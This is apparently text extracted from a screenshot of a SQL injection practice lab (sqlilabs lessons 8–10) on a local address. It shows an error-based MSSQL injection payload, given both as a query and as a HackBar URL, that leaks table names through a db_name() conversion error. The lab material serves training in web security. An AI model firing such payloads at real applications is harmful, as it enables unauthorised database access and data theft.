 Less-8
Less-9
Less-10
select * from users where id='1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = db_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+